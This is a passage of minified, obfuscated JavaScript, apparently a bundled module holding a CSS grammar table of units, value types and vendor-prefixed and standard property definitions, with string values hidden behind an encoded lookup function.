Um(0x90c)==(0x0,B['A'])(v)?v:v+'';}},0x1048:(F,K,q)=>{'use strict';function B(p){const Ui=a2S;return B=Ui(0x1d1)==typeof Symbol&&Ui(0x90c)==typeof Symbol[Ui(0x157)]?function(U){return typeof U;}:function(U){const UE=Ui;return U&&UE(0x1d1)==typeof Symbol&&U[UE(0x2bb)]===Symbol&&U!==Symbol[UE(0x81f)]?UE(0x90c):typeof U;},B(p);}q['d'](K,{'A':()=>B});},0xd33:(F,K,q)=>{'use strict';const Uw=a2S;q['d'](K,{'A':()=>B});const B={'generic':!0x0,'cssWideKeywords':[Uw(0xdaf),Uw(0x889),Uw(0xeea),Uw(0xe6c),Uw(0xd45)],'units':{'angle':[Uw(0x3c1),Uw(0x84a),Uw(0x117),Uw(0x7e4)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Uw(0xf7d)],'length':['cm','mm','q','in','pt','pc','px','em',Uw(0xe62),'ex',Uw(0xa16),Uw(0xb97),Uw(0x80c),'ch',Uw(0x1017),'ic',Uw(0x8bf),'lh',Uw(0x38c),'vw',Uw(0x570),Uw(0x64f),Uw(0xec9),'vh',Uw(0xd8d),Uw(0x2b9),Uw(0xebd),'vi',Uw(0xd14),Uw(0xd9f),Uw(0x1074),'vb',Uw(0xf41),Uw(0xe46),Uw(0xb5d),Uw(0x149),Uw(0x90f),Uw(0x2e1),Uw(0x866),Uw(0x2d4),Uw(0xd0f),Uw(0x6c5),Uw(0x6a0),Uw(0x168),Uw(0x92a),Uw(0xa9f),Uw(0x9dc),Uw(0x7c2),Uw(0xeee)],'resolution':[Uw(0x256),Uw(0xbb3),Uw(0xba0),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Uw(0xcc0),'absolute-size':Uw(0x552),'acos()':Uw(0x72f),'alpha-value':Uw(0x52f),'angle-percentage':Uw(0xbbb),'angular-color-hint':Uw(0x9f0),'angular-color-stop':Uw(0x5e2),'angular-color-stop-list':Uw(0x663),'animateable-feature':Uw(0x7af),'asin()':Uw(0x712),'atan()':Uw(0xf8e),'atan2()':Uw(0xa7a),'attachment':Uw(0x69b),'attr()':Uw(0x438),'attr-matcher':Uw(0x1e6),'attr-modifier':Uw(0x544),'attribute-selector':Uw(0xd85),'auto-repeat':Uw(0x103e),'auto-track-list':Uw(0xfbe),'axis':Uw(0x837),'baseline-position':Uw(0xd16),'basic-shape':Uw(0xbc8),'bg-image':Uw(0x440),'bg-layer':Uw(0x6c9),'bg-position':Uw(0x25b),'bg-size':Uw(0xa63),'blur()':Uw(0x3e2),'blend-mode':Uw(0xedc),'box':Uw(0xa8b),'brightness()':Uw(0xeb5),'calc()':Uw(0x634),'calc-sum':Uw(0xc17),'calc-product':Uw(0x10f),'calc-value':Uw(0x514),'calc-constant':Uw(0x813),'cf-final-image':Uw(0xa72),'cf-mixing-image':Uw(0x71b),'circle()':Uw(0x75d),'clamp()':Uw(0xac0),'class-selector':Uw(0xda8),'clip-source':Uw(0x759),'color':Uw(0x9de),'color-stop':Uw(0xe17),'color-stop-angle':Uw(0x980),'color-stop-length':Uw(0x105d),'color-stop-list':Uw(0xcc7),'color-interpolation-method':Uw(0x265),'combinator':Uw(0x671),'common-lig-values':Uw(0x3c0),'compat-auto':Uw(0xab4),'composite-style':Uw(0x1ab),'compositing-operator':Uw(0x803),'compound-selector':Uw(0xca0),'compound-selector-list':Uw(0xa75),'complex-selector':Uw(0xa7f),'complex-selector-list':Uw(0xfe2),'conic-gradient()':Uw(0x290),'contextual-alt-values':Uw(0xadb),'content-distribution':Uw(0x197),'content-list':Uw(0xffc),'content-position':Uw(0x67d),'content-replacement':Uw(0x504),'contrast()':Uw(0x7f3),'cos()':Uw(0xf9b),'counter':Uw(0xd6c),'counter()':Uw(0x58e),'counter-name':Uw(0x297),'counter-style':Uw(0x43d),'counter-style-name':Uw(0x297),'counters()':Uw(0x12f),'cross-fade()':Uw(0x597),'cubic-bezier-timing-function':Uw(0x59f),'deprecated-system-color':Uw(0x462),'discretionary-lig-values':Uw(0x141),'display-box':Uw(0x74f),'display-inside':Uw(0x3fa),'display-internal':Uw(0x1035),'display-legacy':Uw(0x97f),'display-listitem':Uw(0x7e5),'display-outside':Uw(0xda4),'drop-shadow()':Uw(0x1f4),'east-asian-variant-values':Uw(0x21f),'east-asian-width-values':Uw(0xd11),'element()':Uw(0xe5f),'ellipse()':Uw(0xd7f),'ending-shape':Uw(0xc22),'env()':Uw(0xe5b),'exp()':Uw(0x8dc),'explicit-track-list':Uw(0xdd6),'family-name':Uw(0x1015),'feature-tag-value':Uw(0xcc3),'feature-type':Uw(0x577),'feature-value-block':Uw(0x372),'feature-value-block-list':Uw(0xe0c),'feature-value-declaration':Uw(0xecb),'feature-value-declaration-list':Uw(0xb1d),'feature-value-name':Uw(0x297),'fill-rule':Uw(0xdab),'filter-function':Uw(0x3a0),'filter-function-list':Uw(0x223),'final-bg-layer':Uw(0x6a1),'fixed-breadth':Uw(0xd04),'fixed-repeat':Uw(0xeb4),'fixed-size':Uw(0x5f6),'font-stretch-absolute':Uw(0x4b9),'font-variant-css21':Uw(0xb23),'font-weight-absolute':Uw(0xbfc),'frequency-percentage':Uw(0x8b0),'general-enclosed':Uw(0xd32),'generic-family':Uw(0xb63),'generic-name':Uw(0x2bf),'geometry-box':Uw(0xd2c),'gradient':Uw(0xf8d),'grayscale()':Uw(0xfb),'grid-line':Uw(0x891),'historical-lig-values':Uw(0x1044),'hsl()':Uw(0xec8),'hsla()':Uw(0xa01),'hue':Uw(0x1080),'hue-rotate()':Uw(0x222),'hue-interpolation-method':Uw(0xfc6),'hwb()':Uw(0x66b),'hypot()':Uw(0xad4),'image':Uw(0xe4c),'image()':Uw(0xee2),'image-set()':Uw(0xac2),'image-set-option':Uw(0x7ae),'image-src':Uw(0xf2b),'image-tags':Uw(0x98a),'inflexible-breadth':Uw(0x51b),'inset()':Uw(0x7b0),'invert()':Uw(0x6d7),'keyframes-name':Uw(0x21d),'keyframe-block':Uw(0xbc7),'keyframe-block-list':Uw(0xa53),'keyframe-selector':Uw(0x50f),'lab()':Uw(0xbca),'layer()':Uw(0x61f),'layer-name':Uw(0x740),'lch()':Uw(0x3eb),'leader()':Uw(0xf6d),'leader-type':Uw(0x3b8),'length-percentage':Uw(0xb6d),'light-dark()':Uw(0xadc),'line-names':Uw(0x1a5),'line-name-list':Uw(0xf8c),'line-style':Uw(0x1023),'line-width':Uw(0xfd6),'linear-color-hint':Uw(0xd04),'linear-color-stop':Uw(0x8ad),'linear-gradient()':Uw(0x79d),'log()':Uw(0xb10),'mask-layer':Uw(0xc4a),'mask-position':Uw(0xbab),'mask-reference':Uw(0x2fc),'mask-source':Uw(0x759),'masking-mode':Uw(0x61a),'matrix()':Uw(0x910),'matrix3d()':Uw(0xd5f),'max()':Uw(0xeff),'media-and':Uw(0xbee),'media-condition':Uw(0x539),'media-condition-without-or':Uw(0x5ce),'media-feature':Uw(0x143),'media-in-parens':Uw(0x800),'media-not':Uw(0x5a1),'media-or':Uw(0x626),'media-query':Uw(0xf36),'media-query-list':Uw(0x91e),'media-type':Uw(0xe33),'mf-boolean':Uw(0x38b),'mf-name':Uw(0xe33),'mf-plain':Uw(0x735),'mf-range':Uw(0x568),'mf-value':Uw(0x1032),'min()':Uw(0x7ec),'minmax()':Uw(0x578),'mod()':Uw(0x8f6),'name-repeat':Uw(0x886),'named-color':Uw(0x477),'namespace-prefix':Uw(0xe33),'ns-prefix':Uw(0x85c),'number-percentage':Uw(0x52f),'numeric-figure-values':Uw(0x3ba),'numeric-fraction-values':Uw(0x5a7),'numeric-spacing-values':Uw(0xbe1),'nth':Uw(0xce3),'opacity()':Uw(0x705),'overflow-position':Uw(0xb8e),'outline-radius':Uw(0xb6d),'page-body':Uw(0x330),'page-margin-box':Uw(0xa5c),'page-margin-box-type':Uw(0xe3),'page-selector-list':Uw(0x3a8),'page-selector':Uw(0x731),'page-size':Uw(0x80d),'path()':Uw(0x71f),'paint()':Uw(0x6ba),'perspective()':Uw(0x8be),'polygon()':Uw(0x894),'polar-color-space':Uw(0xa33),'position':Uw(0x953),'pow()':Uw(0x3c5),'pseudo-class-selector':Uw(0xa12),'pseudo-element-selector':Uw(0xe51),'pseudo-page':Uw(0xa10),'quote':Uw(0x50b),'radial-gradient()':Uw(0xe13),'ratio':Uw(0x487),'ray()':Uw(0xcf8),'ray-size':Uw(0x1af),'rectangular-color-space':Uw(0x859),'relative-selector':Uw(0xc5e),'relative-selector-list':Uw(0x1018),'relative-size':Uw(0xde2),'rem()':Uw(0xfa0),'repeat-style':Uw(0xa87),'repeating-conic-gradient()':Uw(0x9cd),'repeating-linear-gradient()':Uw(0xdd8),'repeating-radial-gradient()':Uw(0xc2a),'reversed-counter-name':Uw(0xdbe),'rgb()':Uw(0xfdd),'rgba()':Uw(0x923),'rotate()':Uw(0x29c),'rotate3d()':Uw(0x101b),'rotateX()':Uw(0xa84),'rotateY()':Uw(0x151),'rotateZ()':Uw(0x66d),'round()':Uw(0xe65),'rounding-strategy':Uw(0x466),'saturate()':Uw(0x517),'scale()':Uw(0x8da),'scale3d()':Uw(0xd72),'scaleX()':Uw(0x7d5),'scaleY()':Uw(0xe25),'scaleZ()':Uw(0xde5),'scroll()':Uw(0x16c),'scroller':Uw(0x61c),'self-position':Uw(0xc91),'shape-radius':Uw(0xd0a),'sign()':Uw(0x556),'skew()':Uw(0xde3),'skewX()':Uw(0xad3),'skewY()':Uw(0xdee),'sepia()':Uw(0x68b),'shadow':Uw(0x947),'shadow-t':Uw(0x3e4),'shape':Uw(0x9c6),'shape-box':Uw(0x503),'side-or-corner':Uw(0x44f),'sin()':Uw(0x974),'single-animation':Uw(0xb12),'single-animation-direction':Uw(0x594),'single-animation-fill-mode':Uw(0xc38),'single-animation-iteration-count':Uw(0x8e3),'single-animation-play-state':Uw(0xbd2),'single-animation-timeline':Uw(0xae9),'single-transition':Uw(0xdbf),'single-transition-property':Uw(0x9eb),'size':Uw(0x2ca),'sqrt()':Uw(0xc68),'step-position':Uw(0xa32),'step-timing-function':Uw(0x10a),'subclass-selector':Uw(0xdf8),'supports-condition':Uw(0x88b),'supports-in-parens':Uw(0xa46),'supports-feature':Uw(0x908),'supports-decl':Uw(0x8bc),'supports-selector-fn':Uw(0xfd3),'symbol':Uw(0x89f),'system-color':Uw(0xcf7),'tan()':Uw(0xc3e),'target':Uw(0x951),'target-counter()':Uw(0xafd),'target-counters()':Uw(0x549),'target-text()':Uw(0xf13),'time-percentage':Uw(0x6a7),'timeline-range-name':Uw(0x627),'easing-function':Uw(0x913),'track-breadth':Uw(0x625),'track-list':Uw(0x1029),'track-repeat':Uw(0x733),'track-size':Uw(0x4e3),'transform-function':Uw(0xf0f),'transform-list':Uw(0x7b5),'transition-behavior-value':Uw(0xa59),'translate()':Uw(0x88a),'translate3d()':Uw(0xf12),'translateX()':Uw(0x6be),'translateY()':Uw(0xe3c),'translateZ()':Uw(0xf7f),'type-or-unit':Uw(0x747),'type-selector':Uw(0x8af),'var()':Uw(0x2a9),'view()':Uw(0x851),'viewport-length':Uw(0xbf5),'visual-box':Uw(0xce2),'wq-name':Uw(0x359),'-legacy-gradient':Uw(0x24e),'-legacy-linear-gradient':Uw(0x790),'-legacy-repeating-linear-gradient':Uw(0xdde),'-legacy-linear-gradient-arguments':Uw(0x2d1),'-legacy-radial-gradient':Uw(0x77a),'-legacy-repeating-radial-gradient':Uw(0x87d),'-legacy-radial-gradient-arguments':Uw(0xf85),'-legacy-radial-gradient-size':Uw(0x8e8),'-legacy-radial-gradient-shape':Uw(0xc22),'-non-standard-font':Uw(0xf6a),'-non-standard-color':Uw(0x104),'-non-standard-image-rendering':Uw(0x5b2),'-non-standard-overflow':Uw(0x6df),'-non-standard-size':Uw(0x6e3),'-webkit-gradient()':Uw(0xe56),'-webkit-gradient-color-stop':Uw(0x204),'-webkit-gradient-point':Uw(0x194),'-webkit-gradient-radius':Uw(0xb6d),'-webkit-gradient-type':Uw(0x972),'-webkit-mask-box-repeat':Uw(0x8ff),'-ms-filter-function-list':Uw(0x50d),'-ms-filter-function':Uw(0x846),'-ms-filter-function-progid':Uw(0x315),'-ms-filter-function-legacy':Uw(0xfda),'absolute-color-base':Uw(0xc32),'absolute-color-function':Uw(0x33c),'age':Uw(0xf4a),'anchor-name':Uw(0xdd2),'attr-name':Uw(0xa31),'attr-fallback':Uw(0x915),'bg-clip':Uw(0x187),'bottom':Uw(0x6a5),'container-name':Uw(0x297),'container-condition':Uw(0xc82),'coord-box':Uw(0xcdd),'generic-voice':Uw(0x2cc),'gender':Uw(0x7bf),'generic-script-specific':Uw(0x4d4),'generic-complete':Uw(0x80a),'generic-incomplete':Uw(0x720),'-non-standard-generic-family':Uw(0x270),'left':Uw(0x6a5),'color-base':Uw(0xdbc),'color-function':Uw(0x33c),'device-cmyk()':Uw(0x938),'legacy-device-cmyk-syntax':Uw(0x864),'modern-device-cmyk-syntax':Uw(0xb87),'cmyk-component':Uw(0xcf4),'color-mix()':Uw(0xcc8),'color-space':Uw(0xea0),'custom-color-space':Uw(0xdd2),'paint':Uw(0x500),'palette-identifier':Uw(0xdd2),'right':Uw(0x6a5),'scope-start':Uw(0xbb0),'scope-end':Uw(0xbb0),'forgiving-selector-list':Uw(0x231),'forgiving-relative-selector-list':Uw(0x497),'selector-list':Uw(0xb8f),'complex-real-selector-list':Uw(0x968),'simple-selector-list':Uw(0xa6c),'relative-real-selector-list':Uw(0x9a8),'complex-selector-unit':Uw(0xb8d),'complex-real-selector':Uw(0x553),'relative-real-selector':Uw(0xdc9),'pseudo-compound-selector':Uw(0xabb),'simple-selector':Uw(0x72c),'legacy-pseudo-element-selector':Uw(0x23f),'single-animation-composition':Uw(0x413),'svg-length':Uw(0xef9),'svg-writing-mode':Uw(0xc1a),'top':Uw(0x6a5),'x':Uw(0xefd),'y':Uw(0xefd),'declaration':Uw(0x8f9),'declaration-list':Uw(0xc10),'url':Uw(0x591),'url-modifier':Uw(0x897),'number-zero-one':Uw(0xfa),'number-one-or-greater':Uw(0xd26),'color()':Uw(0x675),'colorspace-params':Uw(0x41a),'predefined-rgb-params':Uw(0xdc2),'predefined-rgb':Uw(0xe86),'xyz-params':Uw(0xe07),'xyz-space':Uw(0x701),'oklab()':Uw(0x9d8),'oklch()':Uw(0xf3d),'offset-path':Uw(0x1058),'rect()':Uw(0xba3),'xywh()':Uw(0xe74),'query-in-parens':Uw(0xd5c),'size-feature':Uw(0x47f),'style-feature':Uw(0x17d),'style-query':Uw(0x416),'style-condition':Uw(0x2d5),'style-in-parens':Uw(0xa6d),'-non-standard-display':Uw(0x665),'inset-area':Uw(0x36d),'position-area':Uw(0xf9e),'anchor()':Uw(0x31c),'anchor-side':Uw(0x5a6),'anchor-size()':Uw(0xb98),'anchor-size':Uw(0x928),'anchor-element':Uw(0xdd2),'try-size':Uw(0x990),'try-tactic':Uw(0x37b),'font-variant-css2':Uw(0xff2),'font-width-css3':Uw(0x6ff),'system-family-name':Uw(0x195)},'properties':{'--*':Uw(0xd3f),'-ms-accelerator':Uw(0x692),'-ms-block-progression':Uw(0xecf),'-ms-content-zoom-chaining':Uw(0x54c),'-ms-content-zooming':Uw(0x45d),'-ms-content-zoom-limit':Uw(0x7ce),'-ms-content-zoom-limit-max':Uw(0x1053),'-ms-content-zoom-limit-min':Uw(0x1053),'-ms-content-zoom-snap':Uw(0xfed),'-ms-content-zoom-snap-points':Uw(0xd0c),'-ms-content-zoom-snap-type':Uw(0x459),'-ms-filter':Uw(0x5ad),'-ms-flow-from':Uw(0x85f),'-ms-flow-into':Uw(0x85f),'-ms-grid-columns':Uw(0x79c),'-ms-grid-rows':Uw(0x79c),'-ms-high-contrast-adjust':Uw(0xe11),'-ms-hyphenate-limit-chars':Uw(0x64d),'-ms-hyphenate-limit-lines':Uw(0x370),'-ms-hyphenate-limit-zone':Uw(0x30f),'-ms-ime-align':Uw(0x6a6),'-ms-overflow-style':Uw(0x18a),'-ms-scrollbar-3dlight-color':Uw(0x821),'-ms-scrollbar-arrow-color':Uw(0x821),'-ms-scrollbar-base-color':Uw(0x821),'-ms-scrollbar-darkshadow-color':Uw(0x821),'-ms-scrollbar-face-color':Uw(0x821),'-ms-scrollbar-highlight-color':Uw(0x821),'-ms-scrollbar-shadow-color':Uw(0x821),'-ms-scrollbar-track-color':Uw(0x821),'-ms-scroll-chaining':Uw(0x723),'-ms-scroll-limit':Uw(0xce9),'-ms-scroll-limit-x-max':Uw(0xacb),'-ms-scroll-limit-x-min':Uw(0x992),'-ms-scroll-limit-y-max':Uw(0xacb),'-ms-scroll-limit-y-min':Uw(0x992),'-ms-scroll-rails':Uw(0x9b1),'-ms-scroll-snap-points-x':Uw(0x107c),'-ms-scroll-snap-points-y':Uw(0x107c),'-ms-scroll-snap-type':Uw(0x459),'-ms-scroll-snap-x':Uw(0x94c),'-ms-scroll-snap-y':Uw(0x765),'-ms-scroll-translation':Uw(0x5d6),'-ms-text-autospace':Uw(0xdc),'-ms-touch-select':Uw(0x219),'-ms-user-select':Uw(0x1062),'-ms-wrap-flow':Uw(0x52a),'-ms-wrap-margin':Uw(0x992),'-ms-wrap-through':Uw(0x318),'-moz-appearance':Uw(0x536),'-moz-binding':Uw(0x93d),'-moz-border-bottom-colors':Uw(0xfab),'-moz-border-left-colors':Uw(0xfab),'-moz-border-right-colors':Uw(0xfab),'-moz-border-top-colors':Uw(0xfab),'-moz-context-properties':Uw(0x1d9),'-moz-float-edge':Uw(0x4a9),'-moz-force-broken-image-icon':Uw(0x1078),'-moz-image-region':Uw(0x834),'-moz-orient':Uw(0x608),'-moz-outline-radius':Uw(0x397),'-moz-outline-radius-bottomleft':Uw(0xd29),'-moz-outline-radius-bottomright':Uw(0xd29),'-moz-outline-radius-topleft':Uw(0xd29),'-moz-outline-radius-topright':Uw(0xd29),'-moz-stack-sizing':Uw(0x3d5),'-moz-text-blink':Uw(0xdb),'-moz-user-focus':Uw(0xf7),'-moz-user-input':Uw(0x363),'-moz-user-modify':Uw(0xd0e),'-moz-window-dragging':Uw(0x431),'-moz-window-shadow':Uw(0xc70),'-webkit-appearance':Uw(0x977),'-webkit-border-before':Uw(0xd00),'-webkit-border-before-color':Uw(0x821),'-webkit-border-before-style':Uw(0xcad),'-webkit-border-before-width':Uw(0x105f),'-webkit-box-reflect':Uw(0xe54),'-webkit-line-clamp':Uw(0xa0a),'-webkit-mask':Uw(0xf9f),'-webkit-mask-attachment':Uw(0x8c5),'-webkit-mask-clip':Uw(0xd70),'-webkit-mask-composite':Uw(0x91f),'-webkit-mask-image':Uw(0xc1d),'-webkit-mask-origin':Uw(0x406),'-webkit-mask-position':Uw(0x9d4),'-webkit-mask-position-x':Uw(0x68a),'-webkit-mask-position-y':Uw(0x71e),'-webkit-mask-repeat':Uw(0xbb5),'-webkit-mask-repeat-x':Uw(0xe2f),'-webkit-mask-repeat-y':Uw(0xe2f),'-webkit-mask-size':Uw(0x9d9),'-webkit-overflow-scrolling':Uw(0xca6),'-webkit-tap-highlight-color':Uw(0x821),'-webkit-text-fill-color':Uw(0x821),'-webkit-text-stroke':Uw(0x63e),'-webkit-text-stroke-color':Uw(0x821),'-webkit-text-stroke-width':Uw(0x992),'-webkit-touch-callout':Uw(0x661),'-webkit-user-modify':Uw(0x90a),'accent-color':Uw(0x388),'align-content':Uw(0xdcc),'align-items':Uw(0xccc),'align-self':Uw(0x971),'align-tracks':Uw(0x37e),'all':Uw(0x8b7),'anchor-name':Uw(0x7c1),'anchor-scope':Uw(0x301),'animation':Uw(0xef0),'animation-composition':Uw(0xbf4),'animation-delay':Uw(0xd17),'animation-direction':Uw(0x5bd),'animation-duration':Uw(0xd17),'animation-fill-mode':Uw(0xf78),'animation-iteration-count':Uw(0x152),'animation-name':Uw(0xe4b),'animation-play-state':Uw(0x96f),'animation-range':Uw(0xd6),'animation-range-end':Uw(0xd6e),'animation-range-start':Uw(0xd6e),'animation-timing-function':Uw(0xf51),'animation-timeline':Uw(0x809),'appearance':Uw(0x753),'aspect-ratio':Uw(0xb90),'azimuth':Uw(0xa74),'backdrop-filter':Uw(0xed5),'backface-visibility':Uw(0x8a3),'background':Uw(0x85e),'background-attachment':Uw(0x8c5),'background-blend-mode':Uw(0x3a1),'background-clip':Uw(0xb20),'background-color':Uw(0x821),'background-image':Uw(0x822),'background-origin':Uw(0x847),'background-position':Uw(0x85a),'background-position-x':Uw(0x98f),'background-position-y':Uw(0x35b),'background-repeat':Uw(0xbb5),'background-size':Uw(0x9d9),'block-size':Uw(0x799),'border':Uw(0x8f0),'border-block':Uw(0xc48),'border-block-color':Uw(0x677),'border-block-style':Uw(0x4f3),'border-block-width':Uw(0x9d5),'border-block-end':Uw(0xc48),'border-block-end-color':Uw(0xd86),'border-block-end-style':Uw(0x4f3),'border-block-end-width':Uw(0x9d5),'border-block-start':Uw(0xc48),'border-block-start-color':Uw(0xd86),'border-block-start-style':Uw(0x4f3),'border-block-start-width':Uw(0x9d5),'border-bottom':Uw(0x8f0),'border-bottom-color':Uw(0xd86),'border-bottom-left-radius':Uw(0x105d),'border-bottom-right-radius':Uw(0x105d),'border-bottom-style':Uw(0xf95),'border-bottom-width':Uw(0xfc2),'border-collapse':Uw(0x133),'border-color':Uw(0x841),'border-end-end-radius':Uw(0x105d),'border-end-start-radius':Uw(0x105d),'border-image':Uw(0xc95),'border-image-outset':Uw(0xc3c),'border-image-repeat':Uw(0xe72),'border-image-slice':Uw(0xcf0),'border-image-source':Uw(0x440),'border-image-width':Uw(0x1a2),'border-inline':Uw(0xc48),'border-inline-end':Uw(0xc48),'border-inline-color':Uw(0x677),'border-inline-style':Uw(0x4f3),'border-inline-width':Uw(0x9d5),'border-inline-end-color':Uw(0xd86),'border-inline-end-style':Uw(0x4f3),'border-inline-end-width':Uw(0x9d5),'border-inline-start':Uw(0xc48),'border-inline-start-color':Uw(0xd86),'border-inline-start-style':Uw(0x4f3),'border-inline-start-width':Uw(0x9d5),'border-left':Uw(0x8f0),'border-left-color':Uw(0x821),'border-left-style':Uw(0xf95),'border-left-width':Uw(0xfc2),'border-radius':Uw(0x70d),'border-right':Uw(0x8f0),'border-right-color':Uw(0x821),'border-right-style':Uw(0xf95),'border-right-width':Uw(0xfc2),'border-spacing':Uw(0xbcf),'border-start-end-radius':Uw(0x105d),'border-start-start-radius':Uw(0x105d),'border-style':Uw(0x969),'border-top':Uw(0x8f0),'border-top-color':Uw(0x821),'border-top-left-radius':Uw(0x105d),'border-top-right-radius':Uw(0x105d),'border-top-style':Uw(0xf95),'border-top-width':Uw(0xfc2),'border-width':Uw(0x385),'bottom':Uw(0x423),'box-align':Uw(0x98b),'box-decoration-break':Uw(0x1d5),'box-direction':Uw(0xa45),'box-flex':Uw(0xefd),'box-flex-group':Uw(0xf03),'box-lines':Uw(0x1063),'box-ordinal-group':Uw(0xf03),'box-orient':Uw(0xe8a),'box-pack':Uw(0xccd),'box-shadow':Uw(0xfb9),'box-sizing':Uw(0x704),'break-after':Uw(0xca7),'break-before':Uw(0xca7),'break-inside':Uw(0x764),'caption-side':Uw(0xfef),'caret':Uw(0x12e),'caret-color':Uw(0x388),'caret-shape':Uw(0x75a),'clear':Uw(0xa2c),'clip':Uw(0x834),'clip-path':Uw(0xeab),'clip-rule':Uw(0xdab),'color':Uw(0x821),'color-interpolation-filters':Uw(0x1c5),'color-scheme':Uw(0xb0a),'column-count':Uw(0x722),'column-fill':Uw(0xb42),'column-gap':Uw(0x8d0),'column-rule':Uw(0xb33),'column-rule-color':Uw(0x821),'column-rule-style':Uw(0xcad),'column-rule-width':Uw(0x105f),'column-span':Uw(0x90e),'column-width':Uw(0x6a5),'columns':Uw(0xc0a),'contain':Uw(0x230),'contain-intrinsic-size':Uw(0x858),'contain-intrinsic-block-size':Uw(0x10e),'contain-intrinsic-height':Uw(0x10e),'contain-intrinsic-inline-size':Uw(0x10e),'contain-intrinsic-width':Uw(0x10e),'container':Uw(0x782),'container-name':Uw(0x4d2),'container-type':Uw(0x8e1),'content':Uw(0x110),'content-visibility':Uw(0x233),'counter-increment':Uw(0x856),'counter-reset':Uw(0xbbf),'counter-set':Uw(0x856),'cursor':Uw(0xa07),'d':Uw(0x8fa),'cx':Uw(0xb6d),'cy':Uw(0xb6d),'direction':Uw(0x98a),'display':Uw(0xdda),'dominant-baseline':Uw(0xb53),'empty-cells':Uw(0xc6c),'field-sizing':Uw(0x99c),'fill':Uw(0x1be),'fill-opacity':Uw(0xe2a),'fill-rule':Uw(0xdab),'filter':Uw(0x65d),'flex':Uw(0x2df),'flex-basis':Uw(0xcdb),'flex-direction':Uw(0x39d),'flex-flow':Uw(0x4f7),'flex-grow':Uw(0xefd),'flex-shrink':Uw(0xefd),'flex-wrap':Uw(0x56f),'float':Uw(0xc96),'font':Uw(0xe3f),'font-family':Uw(0x16f),'font-feature-settings':Uw(0x166),'font-kerning':Uw(0x5b4),'font-language-override':Uw(0x31f),'font-optical-sizing':Uw(0xe11),'font-palette':Uw(0x5b3),'font-variation-settings':Uw(0x601),'font-size':Uw(0x714),'font-size-adjust':Uw(0xd6a),'font-smooth':Uw(0x70e),'font-stretch':Uw(0x1b7),'font-style':Uw(0xfa9),'font-synthesis':Uw(0x382),'font-synthesis-position':Uw(0xe11),'font-synthesis-small-caps':Uw(0xe11),'font-synthesis-style':Uw(0xe11),'font-synthesis-weight':Uw(0xe11),'font-variant':Uw(0xd2f),'font-variant-alternates':Uw(0x5bf),'font-variant-caps':Uw(0x2d9),'font-variant-east-asian':Uw(0x4fb),'font-variant-emoji':Uw(0x854),'font-variant-ligatures':Uw(0xd73),'font-variant-numeric':Uw(0x92e),'font-variant-position':Uw(0xfaa),'font-weight':Uw(0x734),'forced-color-adjust':Uw(0xf5d),'gap':Uw(0x713),'grid':Uw(0xcaf),'grid-area':Uw(0x49b),'grid-auto-columns':Uw(0xf67),'grid-auto-flow':Uw(0xca1),'grid-auto-rows':Uw(0xf67),'grid-column':Uw(0x245),'grid-column-end':Uw(0xb4e),'grid-column-gap':Uw(0xd04),'grid-column-start':Uw(0xb4e),'grid-gap':Uw(0x4e4),'grid-row':Uw(0x245),'grid-row-end':Uw(0xb4e),'grid-row-gap':Uw(0xd04),'grid-row-start':Uw(0xb4e),'grid-template':Uw(0x49c),'grid-template-areas':Uw(0x320),'grid-template-columns':Uw(0x579),'grid-template-rows':Uw(0x579),'hanging-punctuation':Uw(0xc78),'height':Uw(0xccb),'hyphenate-character':Uw(0xbf2),'hyphenate-limit-chars':Uw(0x75b),'hyphens':Uw(0xe73),'image-orientation':Uw(0x3f9),'image-rendering':Uw(0xfc0),'image-resolution':Uw(0x7b1),'ime-mode':Uw(0xd51),'initial-letter':Uw(0x27d),'initial-letter-align':Uw(0xe4f),'inline-size':Uw(0x799),'input-security':Uw(0xe11),'inset':Uw(0xc8e),'inset-block':Uw(0xfcc),'inset-block-end':Uw(0x2d3),'inset-block-start':Uw(0x2d3),'inset-inline':Uw(0xfcc),'inset-inline-end':Uw(0x2d3),'inset-inline-start':Uw(0x2d3),'interpolate-size':Uw(0x228),'isolation':Uw(0x5ba),'justify-content':Uw(0x1045),'justify-items':Uw(0x261),'justify-self':Uw(0x3e5),'justify-tracks':Uw(0x98e),'left':Uw(0x423),'letter-spacing':Uw(0x8d0),'line-break':Uw(0xddb),'line-clamp':Uw(0xa0a),'line-height':Uw(0x63f),'line-height-step':Uw(0x992),'list-style':Uw(0x1a1),'list-style-image':Uw(0x1ac),'list-style-position':Uw(0xf98),'list-style-type':Uw(0x1048),'margin':Uw(0xbad),'margin-block':Uw(0xd91),'margin-block-end':Uw(0xa9c),'margin-block-start':Uw(0xa9c),'margin-bottom':Uw(0x423),'margin-inline':Uw(0xd91),'margin-inline-end':Uw(0xa9c),'margin-inline-start':Uw(0xa9c),'margin-left':Uw(0x423),'margin-right':Uw(0x423),'margin-top':Uw(0x423),'margin-trim':Uw(0x448),'marker':Uw(0xdaa),'marker-end':Uw(0xdaa),'marker-mid':Uw(0xdaa),'marker-start':Uw(0xdaa),'mask':Uw(0x24c),'mask-border':Uw(0x8ce),'mask-border-mode':Uw(0x120),'mask-border-outset':Uw(0xc3c),'mask-border-repeat':Uw(0xe72),'mask-border-slice':Uw(0x92d),'mask-border-source':Uw(0x440),'mask-border-width':Uw(0x1a2),'mask-clip':Uw(0x97c),'mask-composite':Uw(0xb6b),'mask-image':Uw(0xc1d),'mask-mode':Uw(0x5a2),'mask-origin':Uw(0x21e),'mask-position':Uw(0x9d4),'mask-repeat':Uw(0xbb5),'mask-size':Uw(0x9d9),'mask-type':Uw(0x120),'masonry-auto-flow':Uw(0x1086),'math-depth':Uw(0x1d8),'math-shift':Uw(0x77d),'math-style':Uw(0x77d),'max-block-size':Uw(0x7ed),'max-height':Uw(0xd21),'max-inline-size':Uw(0x7ed),'max-lines':Uw(0xa0a),'max-width':Uw(0xd21),'min-block-size':Uw(0x1065),'min-height':Uw(0xccb),'min-inline-size':Uw(0x1065),'min-width':Uw(0xccb),'mix-blend-mode':Uw(0x5ff),'object-fit':Uw(0xe59),'object-position':Uw(0x832),'offset':Uw(0x598),'offset-anchor':Uw(0x59a),'offset-distance':Uw(0xd04),'offset-path':Uw(0x2db),'offset-position':Uw(0x8cc),'offset-rotate':Uw(0xf5),'opacity':Uw(0x64b),'order':Uw(0xf03),'orphans':Uw(0xf03),'outline':Uw(0x596),'outline-color':Uw(0x388),'outline-offset':Uw(0x992),'outline-style':Uw(0x8aa),'outline-width':Uw(0xfc2),'overflow':Uw(0x6a4),'overflow-anchor':Uw(0xe11),'overflow-block':Uw(0x364),'overflow-clip-box':Uw(0xb9e),'overflow-clip-margin':Uw(0xc08),'overflow-inline':Uw